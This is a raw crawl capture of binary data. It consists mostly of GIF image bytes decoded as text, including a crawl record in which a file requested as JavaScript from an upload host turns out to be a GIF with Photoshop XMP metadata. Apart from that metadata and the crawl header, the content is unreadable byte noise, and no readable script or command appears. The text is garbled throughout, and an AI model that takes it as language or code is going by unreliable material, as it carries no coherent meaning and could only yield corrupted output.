���3��������| ��y A%�	��C@1� '�4����w	�P� ���	`+�B��p�0imW���̡&�	��ᓤ�(Fq�	�飔����\���͐-aa+��>���s�܀=۰Y�=���� ~�z搒wpbF (Pp�	� ��vk�uz�	 ΁{�h���=R�V=���
tw�!�BBe�*�T&=ڣ�C�FJ6����3]�
ڰY��耢8
Ӑ�� c��� '(l+�	 ��
F�k���	~����A!1��C���������!���I6�HV#CèV����P$ ����6�����8[�Д@{S���I���9�[�j0��*d>�nX X 	~��Z�<g$zn�X �kX���	����~p��"P��	�@�r�#�34י�0C�D ���y��A ����j��I�穀e�]����`gh�af�-��#V҉�W90O����-��uK~�F���F`��	���;���&;�F'  ��3�2�������}��5�Y�2}�0A�
�ER�5����뉳0�@�������0��h׷�3LdD!����� r��g%�М����	�Xo��� ��~���
 ��M�8��&y"|>��惠|����X4��-Iӊ�5;�3˳8;�Fj��f����IWb>Q�%��G쒝����	�`^a7��Ȑ  �P80��T\���	�pb+8j@�i3� �Q9��Q	���i��!�����\� �@e�K	ڻ�6�����5�'b_a
��0���!��.���L���P��9)8�	� �<�
 \`��J|	��e;�	0� ƨ�r@��.�R2�S§���k�(ښ����Q-����*7�̝���Į���";#��O���2��l�^�;�F��	^����Z���	��P�`k �d{	��� ��;��j�M0�8��ٓ��2�ah�X�(}��,_���T��m�4��>꽎�dé��w���"��P�3�� 
� ~ 7%qq��!�	�@�: ���:@���=�ʟ�P�� ���8��-Q�Q�4@��`h�ǂ��+2�2>���և��/�c��va`}���V�(ε���2́^�������	� Z'�
P�	 	�f�2�T��F@�k�d�^� �0��@�8 3 3ޙd^=���>�0o���!�:� >���|L	� ��k��<5����0C ������.d�(MR��	�p	�����	� ��	�� P��<���`U�p�d�:���*�� �T 嫪E�@Y4*ch����`#��2p�@���>����|U�<PԐ����xq"lwVơjXQ;lr݌�`G�y���	C ����Ӱ	G-H`2P �����*ߝ��ybO��� � D��2-Q��mh'4�8O��������`	E��<���� � ԠZ�A����o�

�X_EO��4�)ې�0> F�	:P~�x�0[  ����dЀ@���@��T�.���䇰�P�	`@=ˠ2ݬ�m�7�ş�OT�!��0  �Ip7�6�-����B0�7`A�T@|o��f��sC#�3� C�Qmܜ=�0��P�`��А	��� �%��P��	`J��PF �m����P��p�Q���ҥlp�`%���0�� �`	_�5����*@a@�`e�A B�6@�y��o�!+� �#�	�`ő��}B*��np��` \p��0�`�p�>϶�� �d�	_���	P=�Ps�� <O�j*c+��#��5p����Nr 3��P�^��� I���a �Ϟِ��Y��������5��%c�"��Z�;@����v ^�	�`	���0��|h�^ �N�o���O^���	�nK06���0�� 5��`
��0?+ ��`�3P��3�����n��`��an�fCE��P����@*B!Z0��PD4"���6R �É@.>|�����'���(PN�%;�*m�p�\�� �78,ͷ�_�%P�(�ϪT8��e�ʧr@�I���X
j|Pc� X��%Eb�������"ǃ���7nPIB%����
C͍�lղ�� ����l+EH.�"S��"5�If��5{���.pJ��a'����	e���GCx�A��ЯF�p�_�Nk�}��*^ZnR��oU�~ Q��*�4��[rz�[r��p0A�X��t1!�(C��*p���R@Y��fL����	R�>R��h�a�x�'θ xqg���$����2�e�6Ё��᠄��l��,��r��A��>��[�#�@��8 �1a �b���b��1��Kj 'I�
�pPta�A�����2D�@�^J	e @�� �|���A�+�	�-�e�YP���u|�iGT� �s�A���&�Sҹ�6�$�2��G���/���/�<���l��pN�������$���bA7��A/���<.e�L)�#|���D���UΘSfx�	��G~p�i����s:�@O) `�q�I�Q�X���ĦN�`6����9�Q@ 0�Œv`��g���S �f��q���O�U� ��PC�W7d�c���^`C�)t�d'~���TXf��y ���w���gR9Ǔ^:H 	�80�)%�R���Z��M�҈2��
�dg�j��K���|&�7��s�Xҫ��,L"�A����d�f D���Bn b�\6�R<c�fqB�U��@���L:��uL"��#�!�QD��xd�i�4��%O9e%�br#<B���4<G��|"�@&2PZ��`�$���3��}������5������� ���e��ʀ
2X���
P4�k�����ԴMN�ͪ�0�S0�H@�d<�:�M���  t�'X�	\��s$�sFX

���K��hEא�e�`�Ȁ 7�� aH@�&�qG��x� �Q��'��[�j� &�(K6�f/b�k2�W� P``E.��n� 
�60��bא��6��u���D�0��.�L'H�	��
B�=X�GP'�(��h����r�HFj>'IQ�c��7#@c��Ęj0�k��� \�pk������C�@Ђ'��	�R�
�'�D(j;`B���zE�c���'ԠV ��� ����X6�A&�P���0�����lH�c�'�?�����1$���#!"kP�`bR��ta/Z3xT(�+� �?�����V�7M�'Jч�����4ր��M4�&&��
��q�x�'\�<n��\J+���B*sC6�Њ��q���K#+�>*���������ZHX��E�Y�j5i�l��@�P" �N\���X��0B��Op�t�]��Ed*�4B<�L\"(X-�c�*h�2*� 2�Yj:G�KB�T��hn"��]�!�9Mh���;��
��+���/~5��P��q8����<���� M����+��}�p�'��$�a���;���y
\��6���@�p���L ���l�s8@��E��/�lj�h�A`��-�R��Z�v���$��\��q�P�� �_(�'D<Q@�u�H �V��x@9 �D@N�x�3��~���H &R��!t�	�����G@��.��0���Tkܟ������R�2 H�CT@KP@-*����<�(.z+�zQc�2p���"0��v��]g��"m����Q� Ap2.���\7��#���b�s��ѧI��QC�v(��'�D�2|��i��C'��},�&� `�K��\��DT�b��B-Y�����>㌋F�� "$*＊��¸E0:�PO�Z�(x�	�l��-�A�lK��#� ��ڼP�DQ�%I�@B�Z��b�OJY۽���~���@�?�
f��86"��[�q���g3��B�x�Bq��yG�	�F-���v`�t@��'�8�!������+15��� ;oH{���z�����7�W\��_�d'��ea�s^�-��f,�ޚ���fgW�^]������6��v�C��	T�����o���7�O�� up���p����� ()�Q�^�O؄K�ǉ3̩��/��5*08��r0> �eq-g6((BK Tx Z8�8�X�j�g˰����}�	Ы�?ۀ�<���(��(aH�B� 8h7������;�k��Ё5� )O�!آ-Ą����5X�i�&�;;��@$��>��S{C7D>9ԁ_ˀ,�L  P4����9`6\��9k�` k������9�{��[D�z @G��K�*��0��h��K�:?5O���
�#,�5��C��Ré(�s��1�[\�N�@ע#�A/(5 �(�=� ��>Bh�VЧ��(Lk`��=?�����mK S��
x��z�L �h�0�5X.P�-̺(E��(�5��0�VS�`�L���C:�C�9�ϳ*�8�ђ��
Z�a��^x��=� �Ùe<9�F\H�lȝ$�o��Z����_ZD�K�̳(��a���u@�&b�A �̄Op�*7�볇�^(Kx�&H$H����!�hr��Ń���@� ��ρ���
/F5X"��f��������P�@��(� ��ԉ&*�j"ePP�) L�rtY��T��l�$�Kp����L��R�Ok�p�_�Z���!jr�ъ
Z�E8p�NЁ����j�wd&��`A�x��1��b��`Pƶ�$V� (A��9-��*@�+O8�|(��[��! �(8�*(�2ȴr�I�J�c��G�L~S�4EPc�P�0�PȆO���L;qʴ��#�͆�M}x�*��]G؊5�/KT��O��I�B �D��"�� �iS��(�,(�Po �ȂP�G� �D�B`�TP0e8�Pj�k�4��;�T�b��X�h7�T:P{���`D��Ec�Yt����w�P}�8��h�55� Y�K�.���
�!��+��@��$<9SN]P*�*oX�|z�2`�;(b�Hel�-��`H5�Tk�$��%A�L���>������J0�� ��8
��X��YKM��5w��N����u�G���8G�}�K�����B�Mh<bNKe6:�$i��V�]x�$���l0����Pײ(0A��0�猚O�4��M`����@�8h���P:a��0E�ك�� ��'�k^{��`��4��f]�fmV�Y�e�K�ӱ,F�Q���`�Z��9XF�T\( \hF���7+f�}�@Ԫ�Ù��j��D�*�0Q�,�.`�����Z�wp�(�:���(��&h؂_��]U��5�Ջ����eV�m�eZ�_��!��b�V�`�k�K���|z��͆�mAB��[@4`\4��E�`�ܞê�EH:����\$tځ�B	����5���yU  0�S8� h H�]
s�E�@�4]����[�}9�ϙS��۽�:����|�^����b�Ӯ��o͆b(Ǖ\$���=�A�\�AP�AH�0;�L`�c =*�v�����h��Ш��OL�
8�4X�ba8qZ;��جB�0�u�[�5�u��Yh�P���B��Oм| (��`�SYg�^�-N$8_F_��c��c���m��:	��Z8�ł)��ѵ_���� ���Bp��`�#���L���u*�G���`/��g�1�P3��:�P��,�b�5���b���j��Vc�om��9$h�n��a>v*���C8��E��Cw���	O �c�J >l�"��ׅ�xX� M[,�����ec��2��W>�]�%��OP��K�b<_$�B@f�ٙ�Y4���M_Vd,�a��Z@���aG�f<��ZP�
�ѵ(����p[��+)ax2�*~B�b��V�и��1�S���
%2}Nc�e�%*�i}caA(��>6af�V�)�>���a,��e�a�i����Op�`��k�� ���~�c�������L�܀O�$�R�]^�ʬ��x^��`/@���g4�}�~�e[v�&a���`ĎdGoehd^戮j�f�`��O�C��
H0Y�
Yk��.(�ySM�(HiV���ₘH&�i��w��xCz~e��g��[��`�["]�>��Vap��J [Є�B��e�l4�jf�j�NfD�f�j��`k�f T�ݘ�RkT�_«[��Rg�!�X�����N���.��
~73j�S~.l5�e]~ �^���&BFB���?��V��E�h��aF�aE��
������FpY@oe b����ST�7���Jx���='y����=Sb���Y�F"+��4.�K�U�.��`�C��k9_��ƽ��vfСZ��j�kk��
��n�s��
e �r$U ;�X �G��x+�2���ү�R`8p��Ue9}7G�:��4f�=������%�T��JAH���u\1�hY�j���[k`��l��e@W�H�  �a  ��C�����0��X�J��Y����5&y�[+��@���$�|nr��t5�e*_���5v�hx_	�-�;_ ��E���;��^뽳[��%�`  8M��	��(  ���J�pЂ0��[�Gj��c	�&������=rި[Kg��tc�%��Tn&J����"l?f �ٚ��J�//��s�C��sY���\I���AP6����;`o���M�s��L �l���j�k-���-3Me��K�g�ws7�N?�&���C�B 1�A���Z�����J�����kC�98�`-�T���PQoȌ�|�Ǡ�@�sx�Aa`�$�$��2�� '�m3������w�r_ct��N/�pha��c �Z x��a�E挮�c��]Q-Ђ=����OWwɌX�����MX���%��[�2���5��8�e����&V;4p&�?��Owf�y�O?�-Fa5��r�8��{xf	�a�?���I���G�0��0Oo�j`ʧ�Š���hA��s.؉s������]+���)^����J�E��(��v< ��`A�\����p�9V�B0+��XK¡cD�sG���*ʰl&L�1ì�v�e�7pQI"�G�a��	�OP
�ƴ)�i84�j��%J���N'�֬�Q�Z/\��c��¸2|���]fv��A"��a� �Ŏ �j��q��+˄�V�J���ݰ���e�ԲeK�d3\n��(� ��p1�J�v�V�j���d���#��B\�>���ۂ�N��@M��h����
'�u�c�*�Wac2��>O��1�X�iH��4��N7��@cD9k<R�S�RI�UVӔ`a	�|e�:��qh]��W]s	Ӑ�xP^	�xP��`�ʀ ��C;QD�,�iXG��������L�2���4%l��<"�5�ds�K����S�=��m��f�T[q�;`uHV���U�'4�B��5��s�P~a�Jzi2�&�Y䐇q��c(�ׂ���R��t�5s��	
�p�Ivp!�U�P�46U+TT5a�njŏ�(��Xa�Zɵ5�t����
��	03�����'�l L/�6d��À�B�Q�H�
���h/�@.I8�#kh�%˹��'H�X ������WU�UWuv2qX:��g��,�9�l%	H�"�u�眐
&������b.���N���/�L��)5�E��F��V��էkd��#	KXՄqb�
�l��&v���׃���A��@ȕ�6����j���	�(2DD����ˀ+N�k�)d�u��ϖ�Dմ�ūvX��%����2�J!U���`��;vx�ş�g�s���+��v%����j���Cq�''��I� �
��C���ф	�4AA�<s�R�)�'�P��-P`"�X\x�E\l�ۄX�*g	`����#��pq�>�(pA9}�]�����ml�]%*�����q��6�
O�x�ˎ�"xTL�z٣�	�p
2!(l�
�%/�A=� �M�pAd��`@!���� M���W����c�aN�
(E�h�9�9H� նrq��b}'Ɠ�x'(������hG��#��*��+v��I��P��`Ә�4*��#�v���*NXC����e�\�b%��<��b�y��t'�Ur��K';�E�P�逶���������_$�@f�a	�T$� 	`*���8{d��@f%L�AU�C\� �)�n�H(@�~�a.��M3�;�ᎉl�@FBI�[�:�'�qg��]�'@�y�YrP�j��_ꩈ�-���|(�%��!��X D�QhT�`�{��o����ڣ
pQ�b�����>����k<�#J 7��Mn��:~�	R�82ፒx��V�<1K�q0oΘ�޲��4��!\��0�@�"5�����pOS1���c�#�����L1(��,rJ�(�.�J<����ؔ����M�P�����f�!�|�����6�<�8\x &<�Ϩ�o���:�2a<�
7(P �a�l��LB6�/l*%�%nYr�|%A�I�k��$�*�H@�`��J*��J��QH+[y,��t����)�}P����A��o{���(�'P^k��ʖM�y��9x�`Ȫ
��Ń�� �0�g�Xf�W⍟�BnЅ���������;�k���NU)��,��b�
���ܰ� 2���X�����M2�gluh�le��B( �A0���C����ķL&��0�.p�f��+��#4ԉJd� ��;J�=g-�p��6h8t�F t'"�h@��u]�q���c$?�6L�/xs�M����-MeڢBV��  ��X(@5pu�޵����0�g>�|�	K�<���ip��Ґ�P���}eV�$ ��v���:ġH2c�X���$T��'޻�4�7�����:}� �p�޲�I)������������8� أ��4��N�?��]����1.	�+: t$7!rE�d�x��-��s=["�x������}�ڀa�D�i��5t!�P�*q�	�a �^�q,Ǣ
n���z�,�±ޔ�9��O���B�����0}��.�#ym�d`rȸ?h>g��G 6a����C�͑��VZ�gF���}ò��P� �(�Z�]V�7\��c�@ u�����O�46��]�Ux˃$�A�����C^�$��g`< ���<0I b�	���7�ğ ���A�j���(�������@�^��eV������$C-����B�K!@3�A��40 ��C? ޥ������?`?�f�90C�@�@�m�?���� $�4p 	v�
�  �^�BA��� h��` ���Ň�T�QA+� ������҃�}B���C:��N� 2��	��`�l*d!	���E!(���1Ԁ |�tDċ����+�`}y��<5��&����`?̃2�� !��?a$�<� @���!�C!d�&n��H�y�!�Y� Ix�T�,8�I0�55����B+B�@ <!c�����E"�#1��0F@�uA2~�z"5��	<��0C!��l�E�B��9ΡI�+��A�؀h6�@> �4�L�� �\<@`#a��C�9a ,#3B�3c>^�B.�
<����h�H���㺔��ʢ��|�6PC+����P�?�6`��C ؞L��E�L�^ �CB.$Ojb N��<�1�1�H-Ȃ+��EF��I� +�+Ȁ�AH� j5@!"��LF ��dT�?L@`$�#J��M!J��\��94��C�Q�`GS� �K:�cP�T�@6�H��j��.�a1r`F�Y�"�%F�Υg��O:���0�0���&�+�@0� ��&+ܡI��"6�6�]�BbAg$b$�<��n&	(�?��gFg�U`��t�2F;�R�iR�Hu�7��P�xCH���c�x�?g ă|�>�g�Cq�C��?�'A��AN�f:�@.�5Jg�u�P*���B���)�� $�,��Eʢ`��f��a��{�@��{���e�	�A�d�h�"htv��<�0 ��\�R�_�-���Z��TΦ,�T>���'��h~* �=��L�$�Y�?��J��
��4������B0 ��,��I����&6�4�d�5)�@<��|��|�=��� ��Rbf#\�Cr��Nv�\vU&�(rD-� �  �@��2i�a%]����/8%p��6�f�'��C��[�?�X��JjtN�S1T���a���!xFG�]h��+j$]�8�1��0�eb\@���%�Jag
��"�� $�e�L(*H� ��~��4���xFJ�i���x��xfC�$#N�6bY�\-PC0���f\�B��v��|�
`�	�@h*0�)	  �' "�G ��Q�xF��� :��)8!L!J�� �	��/��Bb�b��]>F ��t:CtJ��@�*��+0 $ ���B1�B1PS�X�7����d���+��	�1*!	�%$m�Z&���� $J���[�?����e�E���)��)@���!�U+dAhAd�.��3�O���l:�?��g?!	Ha�$҂%��m?� ��*r�? ���kO���IԺ)!���. o��O��{�]G��I"��*�� r����:c�6��n��g�q��b�|�0�n���BvN���n�����Kh�7Ԣ]���c�A�A/�A�ܧ��֪X���#�$ڤLҜN�C�a�o��Ld����dC��/� �@6Tquƙ����� �'�����n�®d��c�謺�d�廁�p*`����n��@+��D�T� P.5��.�I�a#~�����$�f�� Ψ��p?Ԫ9�@�B�U05N�5.B�X�z؏� 	��B��������¨������%[2�Y>��d����<̧'�|��?0��q���|8k�*d|��R�?�.��Y ��@5�@�f$쉪�R�v	�	Dj�n`Ɖ@T0�"j����1̮9 H�LB� � �n�)B�����ga�O�o ���s}����$Apq���f�n��$���@g�
l�[��	8 ����/pХ�9D���/���J�/���-��)�3�uT���0�Y�L�^s��oïj2}��O �>��j����)&+�ݦA�B�@:@��2�@����@נof�G�^�}�WK@�e�:��L�W�L��*� $ �
 �@�FP	�#�����	�t�^�1��Pߴ�͗n6�|U�T�t�N����0���f���-��Vw1]��V+54�5j�v�:ֳn2�[���6�µ��`c|(C%�A',��D�X�A��0�)�BB-|�j��ku3v}V=�!'�!BfdC�*��A����#����,uh�7W��o��R�6j�L�[��~϶~ �&����&�F% �# ��wBq���@��*$H@k��g���#�Sl5�B�0��JP�h�f�P��6]��i��|��,ڷk�׏o�v489��m��� $�y@A�pw�#������AB/,� ��u5��Y�#WVC �!�TLpw�f�.D�!{5��F��{odC��suj��,�u=�<�.B+���5�:+��� �>��� �����@t�,�0h9�h8�+u�7D�9�+5�	AdB}�9Ld�/˄�%A�?�]�S�vע��y��9}3b�4�����.=�/�y&9<�!D�%@9p�ٟ�i�H�!�ᯛ����:r��c%#c�-�A �D5�!��Di��D�~:4�6|����{��}���1M� [�+���C�8�� ��!`A�l��?��#��@L H�辇����Y����'+P�.n���G��se�~ʚ�x��b�o�����8���N�ﱷ��f-��*#9�Bn3F�19
p��d�[�$��$X�x�||������gA1d��RC���� ��x�z,�!��V;����su��|kW�����4�bm *�;z�CnG}d@! C���:��Ȝ�� dCn�w����>��9�!)�CT�KL�w���y�M�3��s-��:�땶;�~};�c�F�T�.=T����%9��vnK�>4�Ĭ�0��$,�HB0��h��|���~`��bCovY�����K�A���D6�{����D!6��
bCHA�I��MD!2d���
W������ZG$#�2y̤,�Vb�祃;	���ts��1��(C�BUQt �;wT$ɒ͆AUQ	t+P�$�nT��J]M%q�P��	����@������/f�HhZ�ihH�4y�K,-��pHӧ�I��&LQ����g��.|X��ܺ��TQе-�e��Ek�bŲP���E�9s��(�PF��Dz��O�u�Ftc��i��F�!�Pb�X�y���xD��\��4,6��%(t!ҤC-��  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/c9051976-12c4-4527-a76d-b0d0998b7b4d.js
body_size: 22340
content:
GIF89a� � �? ����ɸ�������"�"!�e��ѷ�΍�����x���ժ�z���lKL�^a����rorpq���SHLҨ��pvB.1Tu��������������ǌ������ʦS8?ړ����������\B@�SV踝�e]���Tdn�����ۧ��6Nb矤���GYi�2:u_Y���gZ]����Wi�4L�.���Xj���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Windows)" xmp:CreateDate="2023-08-10T22:40:13+08:00" xmp:ModifyDate="2023-08-19T23:15:11+08:00" xmp:MetadataDate="2023-08-19T23:15:11+08:00" dc:format="image/gif" photoshop:History="2023-08-19T23:14:59+08:00&#x9;文件 46403aa8-63f5-4c10-9e70-c5e1d4666daa.gif 已打开&#xA;" xmpMM:InstanceID="xmp.iid:30C50FFF3EA311EEA0C4CF7FAC7C47E8" xmpMM:DocumentID="xmp.did:30C510003EA311EEA0C4CF7FAC7C47E8"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:30C50FFD3EA311EEA0C4CF7FAC7C47E8" stRef:documentID="xmp.did:30C50FFE3EA311EEA0C4CF7FAC7C47E8"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d ? ,    � �  �����*�G�CIi.��$nJ�V���t�U<��xL.�_ `�n����ZM�ﯳ��#�]]�N0����SO\��T_={x�ljpq��u	tr�n��%�C�KQLJ�LG6��#�X��W!y�g�àŝĢv���FD��YH��T�؏ҒW����ߙ�m��is���������B�P������]O��QP��R�%T����6�"ʓ�R4'������P+ '��T����L��Ԛ��(�22I@[�	t���E���~���&I<łL�2+6�U��Μ->�!m��*F�+�ԓٔ�.=T%CFӦ��N��q�!.�pZ���В^^�}��C �*^���5:�p�BdDS8޼�X���0�F�S^���ƠJO?��!��۸#t��4m5zP�p����j���A�yWh����N-��n�v�H�T�L��yz�|��.������ & �����9� }Aa�Vލea��v���0� �����G Ԁ�_g/�g_΍bC�H�O��1��iJKwB|�R:��<�Aqf�覛���6�;���LVP����*� ���ei�İHO^ru4y�#L7�Q\f��f��9�y�wޒ���YE ���sVJ��[��%#0�����@w��9JZơg'yʩay�=X����`oy2���� 6���zUa&�����S`4�Er�1):9���mZF�����	��X\�09)�����(�Ⱒtz!:뭀Q�	���8q[l���AܲA&P!p`D�/z@�D��@ /�x�
���W����]ֺ�k��YT-S��ʦwBFƼ�;$����ރN�3��a�	�a��"���-���]�<�K����ɻ?�ٯ����y��-��Y�ϕ	�1p���5�=� ��f�k����a5��Cδ�`��ʖ�tpO�H�n~k�*�&P��!v��`�t<C��h���Q��#ѽ,�?�w�M�w���U�2�f�]����	�������x�NH���B��L�ĝ��uߍ/�-�4���i.�+N��.�$`��8#,]�)ʗ6�z�3��UK��|y�1?gy��7 ��sF�֧�R��3�_�*����;p�h/[J����*F�H}j^�P��ɇH:N엀�fi:�P��׭�P�	��E&��k����A�@pgT���F�!;a��<!�Jyl2���P��������H����Tp��~x�5!�(X� ��-��r>(�������:<�U�.(Ķ�c<�V�=r�����ԃ>�U!�aЀ6�+m����8�ϓ�׊$`���w-�� �$D&Rh^KR� �<��m!�C��"D:7�P��Q'P����[�C	JL��x�dӨ�P`5S�K������4�*&r?��kZ�CN#�%�īk�Cf�؈MBS���g4�	&�&�H�F�\9�0 �ed���$LS@�R�ߴ��	�y4�މ���!�>�3���#?�����q�]@��8K�o.Û��Æ^��:Y7~���Ԏ���gR�fҦ��ard)��*a�(c�D}�5)�*�um��)� 8,�2�� �1Up�H���� �����ǢH�4�G¼�U�b�u��L	�r��[ڡt`秥�թp��3��ѻ�@��TW؄� �T�KaUˎֵ��m��L�C��s4	sk��٦���#�,4A�"��-WmLiᒆ$��2$X�Z��5�Y�-Hq�5���'9��~�g|���B7c�0��F�=� `�}j��MC?{f^��gEJ��w�^liV�Q�c#�C�d�$dB�5��&�-��O�S��]�5����`�_Q��mo���or��`W��F��)t!���T1H9$X�p��8��C+��>8Y���xA�`'yL������1Mh�����ظ��(��\\y�I~1��|0Q>�f�l�7&X�`Y��3�P5��"Y-�6��)������ެ�N���+��Y�b.P��1&1���Uc��,���y)�5<����F�8o2�$M����]���Ӡ��y혖�E&Ǖ���/�h~ NB��ӎ
����l�D(�J&�5�u��_��2�V*`������ :�Lm0Ի刵��Lnw{�t7��b8q�[�U����\%%m3�l0�쾹EC�vڽBX���񶩙ƁUz�����Ϣ�;�
��q���\j@�(ίy�N��8:�P1�o{��>��P�]�9}��>x(A�����i��׳J��s�U��]��6�	�4'�=�b�^�.=�M�ӡ~Y�'�� �`XF�N�-�N��[�3�O���_%œ/���?�`��RU>w���~������Rb8s�=&o:��<��D��d�B`��2 �ߌ�H ��k�)o��CS�E��']u�tj����>��yppo�:�};{�[iq�e��uN��ju��B.㽯�-�x���F;-�b����Z��~�]#{ݗt+ jS�i��{���)�{��_�'l�.��raps�P��c��&�Q):7$�'"p nbP�Pr� �5�'� x5|1�	H`M|�d�7�2�~R]T/2�@r��eA�Wm @�$ |��`�!#�zܗ~��v��d�ƀ�g\�w=XuQ�a$�1lx%����qR��V	UfRd�&�(�};d3r7>	u8(�cxwU�m��}lw.�e��Pŀj�[������p�>Ba�*h7mbRł��VV���V�g�(�L}ȀTw�� ~���H�U��w����,Ӳ��A�.�X�(En� 0RN�V��d���b-g~��m$g���"C��&al�rۢ�r�q
 ?EPV�z��T:����8����b�X�	l�s�h �ve��6�(�q����E$7������;����)�WH�L=�����|ƍyG.�T����7�$8_�e�)	\Z8$�)��x%rv( �ܖvoG�uGe"�I���H.'�h1X�5~��'���{H������H���Mr�J�H�h��5�E�y
�v#lkÑ*�-o��u���"ғø�����K�o�8���ul�SGui����# {0�f�B0H0�?�q	�d
B���"S�)����}����SB�R�!0����i5�k[ϔ��%�H�U�@yp�eE�i�؉Z�����S�I����j雵G�_�Y�h���{:����}4Ї1����j����ٟ�EQ�kh�}ܗ��F�U3��r}x��Yp�U����{0�LB	g����� b��P��Z����b(�6��{�)W���{�������H <p<n�X£<��;P���B� ;@ �PEڇBʤp%� !S�tg�	y�����W~F�n���mF��"w'$���S$2�PKK��m*jE�%Q��u�U5����!��$���tr�P�-$�tcJ�W3��PS�r����R)��,wZSc)Cp�qB&Ȥ?�!�|ϳ�In&�[X(ߗ��ey�ǝ_��P)�(@ �;���s�#v?�P����2�!��v:*ˊ)m�$�:��ʠΈ��ب�InP'ؙb�idj�1���v�J����Q���ʟ�ʯ�A��Zy2�Z�~�x}�خ�ǰw��\xT�z�{)��i�$��y+r�Ym	�֙ �j��\�Gw�~��5)�6K��x�4��9۳=;!�I��v���\��&˝���|�]5�t|"
#���V[@��� Y��������25�d[���Y#Aˮ����(��u�K[��Ŵ.��Q��'�z+#`����:��T#�h[���$��$�ks�p+Kc�k���0�~v��Y;y��I~\i�H "q۰�Z����wT{�)�P*X�v+������x�3����9sċg���[yNKg�v�[O�����	��[���[��SP �����[ *�"���	��)�9��"���[ �����	�k�����kg�R�v��s�s�;a�k�x{�
��������P�+�BP�9��%�\�,��[ l���d&��C;p�K[��������*pۇZ�#<����/���k
	 �' �� �#�qu��5̺-,����;�*��5���{�K���!�����;�f����X�8>	�t���*�(�i<��	��K��*l�)���>, fL�L�	P�"<� ��9����*�4�L��X�Q,��k����.���ɽ> ��L�f<
��g�����l̿���<��KWǒzǛ�!{gr��Z��ܻ����+L�`L��+X��*b��;����L�/3e�W���$�����e؛Yi��W)l������Ի�[;���؂.� ��"�'yo��P�����pe��*ʛ�����ۆ1�3׾�)Oȓ�zb�H��+�������0���R�%R���[~��=���U��$��� ��OU1J���]�i�ˏ�F~*=�oI�ukR"z�3����zp�9-"��ӻ�0��.��ӱh�@���<�v̙ql�묹|I�";ՇK�r�tL#}��{^��k4�L]�F���*Ŭ����T-�[�z���Z�D���{Q��{���׹<�-6��X� ��֋-����uZP�}+��SGd�B��yyaͲ('��(A�mg�ɼ��j��$z�h�!`��v=������P(����'��D��-� �;���]�����b�}܌-�p�U��*;[H5��`�-n]S�i�����ۿW��|�]��}��-�Ž�E�����MS5C�A]���T�]���߃�5�cY��&E���8�hEZ�*������j�TW���\�<���}5<��� �ubB�� ���WEZ�H�H^��i��m��ͽ����z��H��)u =��������{,�E��G~��M������E������9Վ����	������ё��q¸�N�'�CH]�٫��t����,�O���ֹ �4�w��W�W�O��}���d9��X���ω��+z�%M�"��~�덹�\�������*�����`-S�~0y����Q��~��ڀ�'�~��-�!�/��۲�V��<1ذ�c�X�����*���Z��K����/��S���X.�|^�D�C���9�K�<�c���=���w)�����&\���� �K����0�%����+����jK�nN�������>�~�5XܒE'+\�v��-`��0r�W�_�OIԽ͸#J�[:�HW�?����d9�#���BV�>=x�D_���I"����b���1��D��+�{��3���HZ/��A�m3�몶#���.����0���L�4�����cM�.Fۀ�	��ha�
]�1}���i�/�!��F�[�����Yz���ء@�� �^�N���ƛ��/~�m�����O�8�3 ]�W��}?�'���jé�Z���{�K����������;"����⮔�w+�o�)����.�����M{W"��%iR�e,ؒ�<���2PU]/�
9�"/��8���IiC�32�8<��޻�|?����  |$�+N88&p�(�0����B�����HQ&B�@��H� ��h���r�dG'�����F.]29�;=�X�F�N!B��^�H �x�p�h�����m���M�!.p(��;��/:�}u!����W>� ��n�Y��=��Xa��e,	�>}���� B5.lePM,8��ĉ91�9������F�#�X�љ&�ۥ09U�l,�x��e�V�Z~��J�s]@�U^��'$��AR�dF���P�\I�7zf�ix�fV�'Bp'v�D�nB���C+�ZC�tn�L����K�Mq|-�K�p�ċ��klFid/MW?5����|=��In��I;2<��Y�G�5v��u��[2��� ծ�!f�z������JB}|1��dF�+�>���`���*}Ϻn��>��$:a&�O��@9-���(�>���>�v1G����b?������Q��RK���,���Kn�� �.Bu��'hC�:��"DRH%��
 1�5V�k/N����v�+��BG���e�y�
Ir3���� �ntJ8��+����n¾v[(C/��G3�C�C6���$�ދ�$pt˯B�.�)PA-��QI5B-,a� ����%c06턱3.q��vyk��:�/�VS ��7&�R  ��Q�C�Ye�3>-��
?n���{l(1Lb~�b�=Yd%  B%�`�6�]'�#m����uS���Q��ƥ�؞�M�40(���}u*�Qa���]�L���:m1�q�,��e}�����Mw�2).V�w�s� �8W߅uN�L��ň����>?��ܘ����ԝ��(�w@A�àqw�a�׮m+�.Wo�
�������a����a|s�L~�5�Z���n�\x��_\ẃ]$�u�޻XCx$��?��Y��^�Բ��d�E���fQw���=D�W�9ml���.��Ö����ura`�f�	�v��-�"z;���i����'��BƵ`��"b]nr�Ub�*�����W�����J,)�w��=�M�.�c��5���L8����QOb�ۜ�3�@ AO
���!���O��ԅ�B��]l*0kv9��ҡ[0؀	]t�x��iKo��v�@��LJ�#H�
�px͋�Ep@�!f��S �n�O(����pl�_�桀�э�5�
}���p8���7)!���K����..��\�h#� �F�h�v�"� yA���P0��?~���Ʉ�8�d�VeT�,^$%ᅒ�V��%�V��Z�5�&�/R>�&O9BC~��yZ��)�Eh�n��"��A`T[�.1�L���d!� yF�&�
